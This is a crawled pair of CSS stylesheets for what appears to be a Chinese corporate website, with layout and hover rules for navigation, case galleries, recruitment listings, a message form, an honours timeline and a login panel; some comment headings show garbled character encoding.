	margin-top: 20px;
}

.infotx article img {
	max-width: 100%;
}

.infotx article p {
	font-size: 14px;
	color: #666;
	line-height: 30px;
	margin-bottom: 20px;
}

.infoctrl {
	margin-top: 40px;
}

.infoctrl p {
	font-size: 14px;
	color: #333;
	line-height: 32px;
}

.infoctrl p a {
	color: #333;
}

.infoctrl p a:hover {
	color: #c7080e;
}

.infoctrl .pgback {
	display: block;
	padding-top: 30px;
	font-size: 14px;
	color: #333;
	background: url(../img/backbtn.png) center 10px no-repeat;
}

.infoctrl .pgback:hover {
	color: #c7080e;
}

/*====================经典案例==================*/
.tabs {
	padding: 30px 10px 45px;
}

.tabs a {
	color: #888;
	font-size: 14px;
	margin-right: 60px;
}

.tabs a:hover {
	color: #333;
}

.tabs a.cur {
	color: #333;
}

.casebg {
	width: 100%;
	min-width: 1200px;
	margin-top: 87px;
	margin-bottom: 110px;
}

.casebg .case {
	max-width: 1550px;
	min-width: 1200px;
	margin: 0 auto;
	background-color: #fff;
	padding-bottom: 100px;
}

.casebg .case .tabs {
	text-align: center;
	line-height: 28px;
	color: #efefef;
}

.casebg .case .tabs a {
	margin-right: 0;
	padding: 0 15px;
}

.casebg .case .list {
	width: auto;
	padding: 0 70px;
}

.casebg .case .list ul li {
	width: 21.5%;
	margin-bottom: 78px;
	margin-right: 4.6%;
}

/*====================经典案例详情==================*/
.nycase {
	background-color: #f0f0f0;
}

.nycase .casebd {
	max-width: 1410px;
	min-width: 1200px;
	margin: 0 auto;
	height: 616px;
}

.nycase .casebd ul li {
	display: none;
}

.caseinfo {
	max-width: 1550px;
	min-width: 1200px;
	margin: 0 auto 68px;
	padding-bottom: 60px;
	border-bottom: solid 1px #eaeaea;
}

.caseinfo .casetx {
	padding: 0 80px;
}

.caseinfo .casetx .casetit {
	padding: 60px 0 30px;
	border-bottom: dashed 1px #e5e5e5;
}

.caseinfo .casetx .casetit h2 {
	font-size: 18px;
	color: #333;
	line-height: 28px;
}

.caseinfo .casetx .casetit .mark {
	font-size: 14px;
	color: #888;
	line-height: 26px;
	margin-top: 10px;
}

.caseinfo .casetx .casep {
	padding: 20px 0;
	border-bottom: dashed 1px #e5e5e5;
}

.caseinfo .casetx .casep article {
	font-size: 14px;
	color: #333;
	line-height: 28px;
}

.caseinfo .hotcase {
	padding: 0 70px;
}

.caseinfo .hotcase .list {
	width: auto;
}

.caseinfo .hotcase .list ul li {
	width: 21.5%;
	margin-bottom: 44px;
	margin-right: 4.6%;
}

/*=================留言版===============*/
.msgtb {
	width: 954px;
	margin: 0 auto;
	text-align: left;
}

.msgtb table tr td {
	position: relative;
	padding: 5px 0;
}

.msgtb table tr td span {
	font-size: 14px;
	color: #333;
	line-height: 40px;
}

.msgtb table tr td input {
	width: 225px;
	height: 45px;
	line-height: 45px;
	padding: 0 50px 0 10px;
	font-size: 14px;
	color: #333;
	border: solid 1px #f4f4f4;
	outline: none;
}

.msgtb table tr td input.error {
	border: solid 1px #ff0000;
}

.msgtb table tr td input.msgsubmit {
	border-radius: 48px;
	height: 48px;
	background-color: #898989;
	color: #fff;
	padding: 0;
	width: 100%;
	margin-top: 10px;
}

.msgtb table tr td i {
	font-style: normal;
	line-height: 45px;
	font-size: 14px;
	color: #999;
	position: absolute;
	left: 242px;
	top: 5px;
}

.msgtb table tr td p {
	border: solid 1px transparent;
}

.msgtb table tr td p label {
	padding-left: 30px;
	background: url(../img/labeldotgray.png) left center no-repeat;
	margin-right: 40px;
	font-size: 14px;
	line-height: 28px;
	cursor: pointer;
}

.msgtb table tr td p label.choosed {
	background: url(../img/labeldotred.png) left center no-repeat;
}

.msgtb table tr td p.error {
	border: solid 1px #ff0000;
}

.msgtb table tr td textarea {
	width: 932px;
	height: 168px;
	padding-top: 10px;
	padding-left: 10px;
	padding-right: 10px;
	border: solid 1px #f4f4f4;
	outline: none;
	font-size: 14px;
	color: #333;
}

.msgtb table tr td textarea.error {
	border: solid 1px #ff0000;
}

/*=================联系我们===============*/
.contact {
	margin-bottom: 68px;
	border-bottom: solid 1px #eaeaea;
}

/*=================人才招聘===============*/
.recruitbg {
	width: 100%;
	min-width: 1200px;
	margin-top: 87px;
	margin-bottom: 110px;
}

.recruitbg .recruit {
	max-width: 1550px;
	min-width: 1200px;
	margin: 0 auto;
	background-color: #fff;
	padding-bottom: 100px;
}

.recruitli {
	padding: 30px 70px 0;
}

.recruitli ul>li {
	margin-bottom: 5px;
}

.recruitli ul>li .tit {
	cursor: pointer;
	overflow: hidden;
	background-color: #f1f1f1;
	padding: 0 50px;
	line-height: 56px;
}

.recruitli ul>li .tit span {
	width: 110px;
	font-size: 14px;
	color: #666;
	display: block;
	float: right;
	background: url(../img/jia.png) no-repeat right center;
}

.recruitli ul>li .tit p {
	float: left;
	font-size: 18px;
	color: #333;
}

.recruitli ul>li .msg {
	display: none;
	padding: 40px 50px;
	background-color: #f8f8f8;
}

.recruitli ul>li .msg .jobbrief ul {
	width: 800px;
}

.recruitli ul>li .msg .jobbrief ul li {
	width: 200px;
	font-size: 14px;
	color: #c7080e;
}

.recruitli ul>li .msg span.mst {
	display: block;
	color: #666;
	font-size: 14px;
	margin-top: 20px;
}

.recruitli ul>li .msg div.xxms {
	font-size: 14px;
	color: #666;
	line-height: 32px;
}

.recruitli ul>li .msg .sendbtn {
	display: block;
	width: 113px;
	height: 36px;
	text-align: center;
	line-height: 36px;
	color: #fff;
	font-size: 16px;
	background-color: #c7080e;
	margin: 30px 0;
}

.recruitli ul>li.on .tit {
	background-color: #c7080e;
}

.recruitli ul>li.on .tit p {
	color: #fff;
}

.recruitli ul>li.on .tit span {
	background: url(../img/jian.png) no-repeat right center;
	color: #fff;
}

/*==================侧浮动窗口===================*/
.side {
	position: fixed;
	width: 82px;
	height: 200px;
	top: 360px;
	right: -61px;
	z-index: 9999;
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.5s;
	z-index: 100;
	overflow: visible;
}

.side.show {
	opacity: 1;
	filter: alpha(opacity=100);
	transition: all 0.5s;
	right: 0px;
}

.side li {
	position: absolute;
	right: 0;
	background-color: #fff;
	border: solid 1px #cdcdcd;
	border-right: none;
}

.side li:hover {
	border-color: #c91f1f;
}

.side li a {
	display: block;
}

.backtopli {
	width: 59px;
	top: 0;
}

.kefuli {
	width: 59px;
	top: 60px;
}

.iewmli {
	width: 59px;
	top: 120px;
	z-index: 100;
	overflow: visible;
}

.backtop {
	top: 0;
	width: 59px;
	height: 50px;
	cursor: pointer;
	bottom: 400px;
	right: 0px;
	background: url(../img/backtop.png) center no-repeat;
}

.backtop:hover {
	background: url(../img/backtop02.png) center no-repeat;
}

.kefu {
	top: 60px;
	display: block;
	width: 59px;
	height: 50px;
	background: url(../img/kefu.png) left center no-repeat;
}

.kefu:hover {
	background: url(../img/kefu02.png) center no-repeat;
}

.iewm {
	width: 59px;
	height: 50px;
	background: url(../img/iewm02.png) left center no-repeat;
}

.iewm:hover {
	background: url(../img/iewm.png) left center no-repeat;
}

.ewm {
	display: none;
	width: 83px;
	height: 83px;
	border: solid 1px #eaeaea;
	box-shadow: 0 0 6px #ccc;
	position: absolute;
	right: 90px;
	bottom: -16px;
	z-index: 100;
}

.ewm img {
	width: 83px;
	height: 83px;
}

/*================contact map================*/
.contact .mapguide {
	text-align: center;
	max-width: 1440px;
	min-width: 1200px;
	margin: 0 auto;
	padding: 32px 0;
}

.mapguide .guidetit {
	height: 40px;
	line-height: 40px;
	font-size: 32px;
	color: #333;
	margin-right: 20px;
}

.guidechose {
	display: inline-block;
	*zoom: 1;
	*display: inline;
	height: 40px;
	line-height: 40px;
	vertical-align: top;
}

.guidechose select {
	width: 140px;
	margin: 0 20px;
	height: 32px;
	line-height: 32px;
	color: #333;
}

.chosestore {
	font-size: 18px;
	vertical-align: bottom;
}

/*==================加入我们===================*/
.joinview {
	max-width: 1440px;
	min-width: 1200px;
	margin: 0 auto;
}

.jobinfo-cent {
	padding: 60px 70px;
}

.jobinfo-cent h2 {
	text-align: center;
	font-size: 32px;
	color: #333;
	padding: 20px 0 40px;
}

.jobinfo-cent table tr td {
	padding: 10px;
}

.jobinfo-cent table tr td b {
	font-size: 14px;
}

.jobinfo-cent table tr td input {
	padding: 2px;
	padding-left: 10px;
	height: 32px;
	width: 240px;
	vertical-align: middle;
	font-size: 14px;
}

.jobinfo-cent table tr td select {
	padding: 0;
	height: 40px;
	width: 256px;
	font-size: 14px;
}

.jobinfo-cent table tr td textarea {
	padding-left: 10px;
	line-height: 22px;
}

.jobinfo-cent table tr td .jobsubmit {
	border: none;
	padding: 0;
	width: 160px;
	height: 36px;
	text-align: center;
	line-height: 36px;
	color: #fff;
	font-size: 16px;
	background-color: #c7080e;
}


/*===================荣誉资质==================*/
.nyhonor {
	max-width: 1550px;
	min-width: 1200px;
	margin: 0 auto;
}

.honortop {
	background-color: #fff;
	padding-top: 60px;
	padding-bottom: 80px;
	margin-top: 70px;
	margin-bottom: 70px;
}

.honortop .tips {
	padding-top: 40px;
	font-size: 24px;
	color: #444;
}

.honorslideimg {
	width: 1090px;
	margin: 0 auto;
	text-align: center;
}

.honorbot {
	background-color: #fff;
	padding-top: 60px;
	padding-bottom: 80px;
	margin-bottom: 70px;
}

.honorslide {
	width: 1090px;
	height: 420px;
	margin: 0 auto;
	position: relative;
	top: 0;
	left: 50%;
	margin-left: -545px;
}

.honorslide .prev,
.honorslide .next {
	width: 40px;
	height: 100%;
	position: absolute;
	top: 0;
	z-index: 5;
	cursor: pointer;
}

.honorslide .prev {
	background: transparent url(../img/prev01.png) left no-repeat;
	left: -100px;
}

.honorslide .prev:hover {
	background: transparent url(../img/prev02.png) left no-repeat;
}

.honorslide .next {
	background: transparent url(../img/next02.png) right no-repeat;
	right: -100px;
}

.honorslide .next:hover {
	background: transparent url(../img/next01.png) right no-repeat;
}

.honorslide .scroll {
	position: absolute;
}

.honorslide .scroll ul li {
	position: absolute;
}

.honorslide .scroll ul li img {
	width: 100%;
}

.honorslide .scroll ul li.mask b {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 100%;
	content: "";
	background: transparent url(../img/mask.png) repeat;
	z-index: 10;
}

.yearby {
	padding: 0 70px;
}

.honorbox {
	position: relative;
	width: 1200px;
	margin: 0 auto;
	max-height: 1000px;
	background: transparent url(../img/honorbgline.jpg) 100px top repeat-y;
}

.beve li {
	margin: 13px 0;
}

.beve li .year span {
	float: left;
	font-size: 24px;
	color: #666;
	margin-top: 18px;
}

.seve {
	float: left;
}

.seve li {
	margin: 13px 0;
	position: relative;
}

.seve li i {
	margin-left: 15px;
	margin-top: 24px;
	margin-right: 20px;
	display: block;
	float: left;
	width: 11px;
	height: 11px;
	background: transparent url(../img/honordot.png) center no-repeat;
}

.seve li em {
	display: block;
	float: left;
	width: 11px;
	height: 23px;
	margin-top: 18px;
	background: transparent url(../img/arttri.png) center no-repeat;
	position: relative;
	z-index: 2;
	margin-right: -1px;
}

.seve li .yeareve {
	width: 900px;
	padding: 16px 20px;
	line-height: 28px;
	font-size: 18px;
	color: #666;
	border: 1px solid #f3f3f3;
	box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.1);
	font-size: 14px;
	line-height: 24px;
	color: #666;
	border-radius: 3px;
}

.seve li .yeareve img {
	max-width: 100%;
	margin: 5px 0;
}

.seve li:hover .yeareve {
	color: #af0306;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: http://zjgszs.com/static/web/css/style.css?v=v3
body_size: 7105
content:
@charset "UTF-8";

input::-webkit-input-placeholder {
	color: #999;
}

input:-moz-placeholder {
	color: #999;
}

input:-ms-input-placeholder {
	color: #999;
}

@font-face {
	font-family: 'DIDOTBOLD';
	src: url("../fonts/DIDOTBOLD.eot");
	src: url("../fonts/DIDOTBOLD.eot") format("embedded-opentype"), url("../fonts/DIDOTBOLD.woff2") format("woff2"), url("../fonts/DIDOTBOLD.woff") format("woff"), url("../fonts/DIDOTBOLD.ttf") format("truetype"), url("../fonts/DIDOTBOLD.svg#DIDOTBOLD") format("svg");
}

@font-face {
	font-family: 'DIDOT';
	src: url("../fonts/DIDOT.eot");
	src: url("../fonts/DIDOT.eot") format("embedded-opentype"), url("../fonts/DIDOT.woff2") format("woff2"), url("../fonts/DIDOT.woff") format("woff"), url("../fonts/DIDOT.ttf") format("truetype"), url("../fonts/DIDOT.svg#DIDOT") format("svg");
}

/*===============loader=================*/
.waiter {
	display: none;
}

.spinner {
	margin: 24px auto;
	width: 40px;
	height: 40px;
	position: relative;
}

.container1>div,
.container2>div,
.container3>div {
	width: 10px;
	height: 10px;
	background-color: #333;
	border-radius: 100%;
	position: absolute;
	-webkit-animation: bouncedelay 1.2s infinite ease-in-out;
	animation: bouncedelay 1.2s infinite ease-in-out;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.spinner .spinner-container {
	position: absolute;
	width: 100%;
	height: 100%;
}

.container2 {
	-webkit-transform: rotateZ(45deg);
	transform: rotateZ(45deg);
}

.container3 {
	-webkit-transform: rotateZ(90deg);
	transform: rotateZ(90deg);
}

.circle1 {
	top: 0;
	left: 0;
}

.circle2 {
	top: 0;
	right: 0;
}

.circle3 {
	right: 0;
	bottom: 0;
}

.circle4 {
	left: 0;
	bottom: 0;
}

.container2 .circle1 {
	-webkit-animation-delay: -1.1s;
	animation-delay: -1.1s;
}

.container3 .circle1 {
	-webkit-animation-delay: -1.0s;
	animation-delay: -1.0s;
}

.container1 .circle2 {
	-webkit-animation-delay: -0.9s;
	animation-delay: -0.9s;
}

.container2 .circle2 {
	-webkit-animation-delay: -0.8s;
	animation-delay: -0.8s;
}

.container3 .circle2 {
	-webkit-animation-delay: -0.7s;
	animation-delay: -0.7s;
}

.container1 .circle3 {
	-webkit-animation-delay: -0.6s;
	animation-delay: -0.6s;
}

.container2 .circle3 {
	-webkit-animation-delay: -0.5s;
	animation-delay: -0.5s;
}

.container3 .circle3 {
	-webkit-animation-delay: -0.4s;
	animation-delay: -0.4s;
}

.container1 .circle4 {
	-webkit-animation-delay: -0.3s;
	animation-delay: -0.3s;
}

.container2 .circle4 {
	-webkit-animation-delay: -0.2s;
	animation-delay: -0.2s;
}

.container3 .circle4 {
	-webkit-animation-delay: -0.1s;
	animation-delay: -0.1s;
}

@-webkit-keyframes bouncedelay {

	0%,
	80%,
	100% {
		-webkit-transform: scale(0);
	}

	40% {
		-webkit-transform: scale(1);
	}
}

@keyframes bouncedelay {

	0%,
	80%,
	100% {
		transform: scale(0);
		-webkit-transform: scale(0);
	}

	40% {
		transform: scale(1);
		-webkit-transform: scale(1);
	}
}

body {
	background-color: #fbfbfb;
}

/*==================header==================*/
header {
	width: 100%;
	min-width: 1200px;
	border-bottom: solid 1px #eaeaea;
	background-color: #fff;
}

header .view {
	width: 100%;
	min-width: 1200px;
	position: relative;
	z-index: 99;
}

.subnavbg {
	background-color: #f4f4f4;
	border-bottom: solid 1px #eaeaea;
	height: 0;
	width: 100%;
}

.logo {
	display: block;
	width: 170px;
	height: 103px;
	margin-left: 38px;
}

.logo img {
	width: 170px;
	height: 103px;
}

nav {
	margin: 0 auto;
	width: 760px;
}

nav ul li {
	float: left;
	margin: 0 15px;
	position: relative;
	z-index: 10px;
}

nav ul li .navtit {
	display: block;
	padding: 0 6px;
	line-height: 103px;
	font-size: 14px;
	color: #545454;
}

nav ul li .navtit.hassub {
	padding-right: 24px;
	background: transparent url(../img/navarr.png) right 42px no-repeat;
}

nav ul li i {
	position: absolute;
	bottom: 33px;
	left: 50%;
	margin-left: -50%;
	display: block;
	width: 0;
	height: 1px;
	background-color: #545454;
	transition: all 0.3s;
}

nav ul li.cur a {
	color: #545454;
}

nav ul li.cur i {
	width: 100%;
	transition: all 0.3s;
}

nav ul li:hover a {
	color: #545454;
}

nav ul li:hover i {
	width: 100%;
	transition: all 0.3s;
}

nav ul li .subnav {
	position: absolute;
	z-index: 100;
	left: -20px;
	top: 103px;
	text-align: center;
	line-height: 73px;
	color: #cecece;
	width: 400px;
	opacity: 0;
	height: 0;
	overflow: hidden;
}

nav ul li .subnav a {
	color: #888;
	font-size: 14px;
	display: inline-block;
	*zoom: 1;
	*display: inline;
	padding: 0 20px;
	position: relative;
	background: url(../img/subnavline.png) right no-repeat;
}

nav ul li .subnav a:last-child {
	background: none;
}

nav ul li .subnav a b {
	display: block;
	position: absolute;
	left: 50%;
	height: 1px;
	width: 0;
	margin-left: -35%;
	background-color: #545454;
	bottom: 20px;
	transition: all 0.5s;
}

nav ul li .subnav a:hover b {
	width: 70%;
	transition: all 0.5s;
}

.version {
	background-color: #c7080e;
	border-radius: 19px;
	color: #fff;
	line-height: 36px;
}

.version i {
	font-style: normal;
}

.version a {
	display: block;
	width: 64px;
	text-align: center;
	height: 38px;
	line-height: 38px;
	color: #fff;
}

.address,
.login,
.searchbox {
	margin: 0 12px;
}

.rightbtn {
	margin-top: 34px;
	margin-right: 10px;
	line-height: 38px;
}

.rightbtn i {
	font-style: normal;
	color: #e8e8e8;
}

.address {
	display: inline-block;
	*zoom: 1;
	*display: inline;
	width: 20px;
	height: 20px;
	position: relative;
	margin-top: 10px;
}

.address img {
	position: absolute;
	top: 0;
	left: 0;
	width: 20px;
	height: 20px;
}

.login {
	width: 20px;
	margin-top: 10px;
	height: 20px;
	cursor: pointer;
	background: url(../img/user.png) center no-repeat;
}

.login.loged {
	background: url(../img/loged.png) center no-repeat;
}

.searchbox {
	width: 20px;
	height: 38px;
	position: relative;
	overflow: hidden;
}

.searchbox .searchbtn {
	display: block;
	width: 20px;
	height: 20px;
	position: absolute;
	left: 0;
	top: 11px;
	cursor: pointer;
	background: url(../img/search.png) center no-repeat;
}

.searchbox .searchbtn.on {
	background: url(../img/searchclose.png) center no-repeat;
}

.search {
	width: 100%;
	display: none;
	background-color: #f4f4f4;
	border-bottom: solid 1px #eaeaea;
}

.search .searchview {
	max-width: 1400px;
	float: right;
}

.search .searchview span {
	line-height: 73px;
	font-size: 18px;
	color: #333;
}

.search .searchview .closebtn {
	width: 55px;
	height: 55px;
	background: url(../img/closebtn.png) center no-repeat;
	margin-top: 10px;
	margin-right: 40px;
}

.search .searchtx {
	outline: none;
	padding: 0;
	padding-left: 10px;
	width: 260px;
	height: 73px;
	line-height: 73px;
	border: none;
	background-color: #f4f4f4;
}

.search .searchbtn {
	outline: none;
	border: none;
	width: 73px;
	height: 73px;
	background: url(../img/search.png) center no-repeat;
}

/*==================footer==================*/
footer {
	min-width: 1100px;
	background-color: #fbfbfb;
	padding: 0 50px 115px;
	margin-top: 100px;
}

footer .botview {
	max-width: 1400px;
	margin: 0 auto;
}

footer .botview .botright {
	width: 768px;
}

.copyright {
	font-size: 12px;
	color: #888;
	margin-top: 30px;
}

.boc a {
	font-size: 12px;
	color: #888;
	margin-top: 30px;
}

.boc a:hover {
	color: #888;
	text-decoration: underline;
}

.bot .bottit {
	font-size: 14px;
	color: #888;
	padding-bottom: 20px;
}

.bot i {
	display: block;
	width: 100%;
	height: 1px;
	background-color: #dfdfdf;
	margin-bottom: 20px;
	position: relative;
}

.bot i b {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 0;
	height: 1px;
	background-color: #868686;
	transition: all 0.5s;
}

.bot:hover .bottit {
	color: #333;
}

.bot:hover i b {
	width: 100%;
	transition: all 0.5s;
}

.bot .bottx {
	color: #888;
	font-size: 12px;
	line-height: 28px;
}

.botaddr {
	width: 234px;
}

.botways {
	width: 240px;
}

.botlinks {
	width: 294px;
}

.botlinks .bottit {
	padding-left: 50px;
}

.botlinks .botselect {
	margin-left: 50px;
	width: 177px;
	height: 32px;
	position: relative;
}

.botlinks .botselect .selected {
	width: 167px;
	height: 32px;
	background: url(../img/botselect.png) left center no-repeat;
	box-shadow: 0 0 10px #ccc;
	line-height: 32px;
	padding-left: 10px;
	cursor: pointer;
}

.botlinks .botselect ul {
	display: none;
	background-color: #fff;
	box-shadow: 0 0 10px #ccc;
	width: 100%;
	position: absolute;
	top: 33px;
	left: 0;
}

.botlinks .botselect ul li {
	padding-left: 10px;
	line-height: 32px;
	border-bottom: solid 1px #dfdfdf;
}

.botlinks .botselect ul li a {
	display: block;
	color: #888;
}

.botlinks .botselect ul li:hover {
	border-color: #868686;
}

.botlinks .botselect ul li:hover a {
	color: #000;
}

/*================é¦–é¡µ===============*/
.symainbg {
	min-width: 1100px;
	background-color: #fbfbfb;
	padding: 0 50px;
}

.symainbg .syview {
	max-width: 1400px;
	margin: 0 auto;
	position: relative;
	top: -96px;
}

.banner {
	width: 100%;
	min-width: 1200px;
	margin: 0 auto;
	height: 766px;
	position: relative;
}

.banner ul {
	height: 100%;
}

.banner ul li {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
}

.banner ul li a {
	height: 100%;
	display: block;
}

.banner .btn {
	display: block;
	width: 34px;
	height: 34px;
	position: absolute;
	top: 50%;
	margin-top: -17px;
}

.banner .btn.prev {
	left: 60px;
	background: url(../img/casearr03.png) center no-repeat;
	transition: all 0.5s;
}

.banner .btn.prev:hover {
	background: url(../img/casearr01.png) center no-repeat;
	transition: all 0.5s;
}

.banner .btn.next {
	right: 60px;
	background: url(../img/casearr04.png) center no-repeat;
	transition: all 0.5s;
}

.banner .btn.next:hover {
	background: url(../img/casearr02.png) center no-repeat;
	transition: all 0.5s;
}

.banner .btns {
	margin: 0;
	padding: 0;
	border: none;
	display: none;
}

.sytabs {
	background-color: #fff;
	padding: 75px 70px;
	margin-bottom: 30px;
}

.sytabs ul li {
	float: left;
	display: block;
	line-height: 40px;
	width: 156px;
	margin-right: 69px;
}

.sytabs ul li img {
	vertical-align: top;
}

.sytabs ul li span {
	font-size: 14px;
	color: #666;
	padding-right: 40px;
	background: url(../img/syarr.png) right 5px no-repeat;
}

.sytabs ul li.tab06 {
	width: 132px;
	margin-right: 0;
}

.sytabs ul li.tab06 a {
	display: block;
}

.conbtn {
	display: block;
	margin: 0 auto;
	width: 130px;
	height: 38px;
	line-height: 38px;
	text-align: center;
	border: 1px solid #666;
	color: #666;
	font-size: 16px;
	border-radius: 19px;
	transition: all 0.5s;
}

.conbtn.conbtn02 {
	border-color: #d2d2d2;
	color: #888;
}

.conbtn:hover {
	border: 1px solid #c7080e;
	color: #c7080e;
	transition: all 0.5s;
}

/*=====================é¦–é¡µç»å…¸æ¡ˆä¾‹======================*/
.sytit {
	position: relative;
	margin-bottom: 45px;
	padding: 0 70px;
}

.sytit .tit {
	margin: 0 auto;
	width: 180px;
	height: 66px;
	line-height: 66px;
	background: url(../img/bg4.jpg) repeat-x center;
	position: relative;
}

.sytit p {
	position: absolute;
	margin-left: -90px;
	left: 50%;
	top: 0;
	width: 180px;
	font-size: 24px;
	color: #333;
	line-height: 66px;
	background: #fff;
	text-align: center;
	font-family: "SimSun";
}

.con {
	margin: 0 auto;
	max-width: 1400px;
	padding: 70px 70px 50px;
	background: #fff;
	overflow: hidden;
}

.sycase {
	background: #f4f4f4;
	z-index: 2;
	margin-bottom: 30px;
}

.sycase .sytit {
	padding: 0;
}

.list {
	width: 100%;
	position: relative;
	overflow: hidden;
}

.list li {
	float: left;
	position: relative;
	width: 23.5%;
	margin-right: 2%;
}

.list li .pic {
	position: relative;
	width: 100%;
	overflow: hidden;
}

.list li .pic img {
	width: 100%;
	transition: all 0.5s;
	transform: scale(1);
}

.list li .pic:hover img {
	transition: all 0.5s;
	transform: scale(1.1);
}

.list li .txt {
	padding-top: 20px;
}

.list li .txt span {
	font-size: 14px;
	line-height: 16px;
	color: #888;
	display: block;
	margin-bottom: 20px;
}

.list li .txt .mark {
	font-size: 14px;
	color: #a0a0a0;
	line-height: 36px;
}

.list li .txt h2 {
	font-size: 18px;
	color: #333;
	line-height: 20px;
	margin-bottom: 10px;
	font-weight: bold;
	overflow: hidden;
	font-family: "SimSun";
	transition: all 0.5s;
}

.list li .txt p {
	font-size: 12px;
	color: #888;
	line-height: 20px;
	height: 60px;
	transition: all 0.5s;
}

.list li:hover .txt h2 {
	color: #c7080e;
	transition: all 0.5s;
}

.list li:hover .txt p {
	color: #c7080e;
	transition: all 0.5s;
}

.btns {
	margin-top: 50px;
	border-top: 1px solid #e8e8e8;
	padding-top: 30px;
}

.btns .prev,
.btns .next {
	display: block;
	width: 35px;
	height: 35px;
	cursor: pointer;
	transition: all 0.5s;
}

.btns .prev {
	background: url(../img/prev2.png) no-repeat center;
}

.btns .prev:hover {
	background: url(../img/prev3.png) no-repeat center;
}

.btns .next {
	background: url(../img/next3.png) no-repeat center;
}

.btns .next:hover {
	background: url(../img/next2.png) no-repeat center;
}

/*=====================é¦–é¡µå›¢é˜Ÿå»ºè®¾======================*/
.syteam {
	background-color: #fff;
	padding: 92px 0 84px;
	margin-bottom: 30px;
}

.teamtx {
	width: 960px;
	margin: 0 auto;
}

.teamtx .brief {
	width: 246px;
}

.teamtx .brief i {
	font-style: normal;
	font-size: 60px;
	line-height: 60px;
	color: #000;
	font-family: "Arial";
	display: block;
	margin-bottom: 10px;
}

.teamtx .brief span {
	font-size: 12px;
	line-height: 12px;
	color: #000;
	font-family: "Arial";
	display: block;
	margin-bottom: 40px;
}

.teamtx .brief .p {
	font-size: 12px;
	height: 230px;
	line-height: 30px;
	color: #000;
}

.teamtx .brief .dtlbtn {
	display: block;
	width: 135px;
	height: 43px;
	line-height: 43px;
	text-align: center;
	background: url(../img/teamdtl.jpg) center no-repeat;
	color: #fff;
	font-size: 14px;
	position: relative;
}

.teamtx .brief .dtlbtn em {
	position: absolute;
	top: 50%;
	margin-top: -7px;
	right: 20px;
	display: inline-block;
	*zoom: 1;
	*display: inline;
	width: 14px;
	height: 14px;
	background: url(../img/teamarr.png) center no-repeat;
	vertical-align: text-bottom;
	transition: all 0.5s;
}

.teamtx .brief .dtlbtn:hover em {
	right: 15px;
	transition: all 0.5s;
}

.teamtx .name {
	text-align: right;
}

.teamtx .name em {
	font-size: 14px;
	color: #000;
	line-height: 14px;
	font-style: normal;
	margin-right: 5px;
	margin-bottom: 6px;
}

.teamtx .name h2 {
	font-size: 36px;
	color: #000;
	line-height: 36px;
}

.teamtx .name b {
	display: inline-block;
	*zoom: 1;
	*display: inline;
	width: 11px;
	height: 10px;
	margin-right: 5px;
	margin-top: 20px;
	background-color: #000;
}

.peopleslider {
	width: 960px;
	margin: 46px auto 0;
	position: relative;
}

.peopleslider .teambtn {
	display: block;
	cursor: pointer;
	width: 45px;
	height: 28px;
	position: absolute;
	top: 50%;
	margin-top: -14px;
	z-index: 10;
	transition: all 0.5s;
}

.peopleslider .teambtn.prev {
	left: -24px;
	background: #4a494e url(../img/teambtnarr.png) center no-repeat;
}

.peopleslider .teambtn.prev:hover {
	background-color: #c7080e;
	transition: all 0.5s;
}

.peopleslider .teambtn.next {
	right: -24px;
	background: #4a494e url(../img/teamarr.png) center no-repeat;
}

.peopleslider .teambtn.next:hover {
	background-color: #c7080e;
	transition: all 0.5s;
}

.peopleslider .teamli {
	width: 960px;
	height: 78px;
	position: relative;
	overflow: hidden;
}

.peopleslider .teamli ul li {
	float: left;
	position: relative;
	z-index: 9;
	margin: 0 8px;
	cursor: pointer;
	background-color: #fff;
}

.peopleslider .teamli ul li img {
	display: block;
	width: 122px;
	height: 78px;
}

.peopleslider .teamli ul li b {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 118px;
	height: 74px;
	border: solid 2px transparent;
}

.peopleslider .teamli ul li.active b {
	border-color: #c7080e;
}

/*=====================é¦–é¡µæ–°é—»åŠ¨æ€======================*/
.synews .con {
	padding-left: 0;
	padding-right: 0;
}

.synews .con .btns {
	margin-top: 0;
}

.newslist {
	padding-left: 70px;
	overflow: hidden;
}

.newslist .items {
	position: relative;
}

.newslist .items .item {
	width: 30%;
	position: absolute;
}

.newslist .items .item .category {
	display: block;
	font-size: 14px;
	color: #000;
	padding-bottom: 5px;
}

.newslist .items .item a {
	display: block;
	overflow: hidden;
}

.newslist .items .item h2 {
	font-size: 18px;
	min-height: 68px;
	color: #000;
	line-height: 24px;
	padding-top: 18px;
	border-top: solid 2px #000;
}

.newslist .items .item p {
	font-size: 12px;
	color: #888;
	line-height: 24px;
	margin-top: 18px;
	margin-bottom: 36px;
}

.newslist .items .item img {
	width: 100%;
	transform: scale(1);
	transition: all 0.5s;
}

.newslist .items .item .newstime {
	margin-top: 12px;
	border-bottom: solid 1px #000;
	padding-bottom: 16px;
	color: #cdcdcd;
}

.newslist .items .item .newstime .date {
	font-size: 14px;
	color: #888;
}

.newslist .items .item .newstime .year {
	font-size: 14px;
	color: #cdcdcd;
}

.newslist .items .item:hover h2 {
	color: #c7080e;
	transition: all 0.5s;
}

.newslist .items .item:hover p {
	color: #c7080e;
	transition: all 0.5s;
}

.newslist .items .item:hover img {
	transform: scale(1.1);
	transition: all 0.5s;
}

/*===============ç™»å½•æ³¨å†Œ==============*/
.member {
	min-width: 1200px;
	min-height: 880px;
	display: none;
	position: fixed;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 101;
	width: 100%;
	box-sizing: border-box;
	background-color: #fff;
	padding: 120px 120px 110px;
}

.member .content {
	width: auto;
	height: 100%;
	border: solid 1px #e5e5e5;
	text-align: center;
	position: relative;
}

.member .content .closebtn {
	display: block;
	width: 55px;
	height: 55px;
	background: url(../img/closebtn.png) center no-repeat;
	position: absolute;
	right: -80px;
	top: -80px;
}

.member .content h2 {
	display: inline-block;
	*zoom: 1;
	*display: inline;
	font-size: 24px;
	color: #333;
	position: relative;
	top: -25px;
	padding: 0 10px;
	background-color: #fff;
	margin-bottom: 12px;
}

.member .content .membertb {
	width: 374px;
	margin: 0 auto;
	border: solid 1px #f2f2f2;
	padding: 0 38px 20px;
}

.member .content .membertb h3 {
	font-size: 18px;
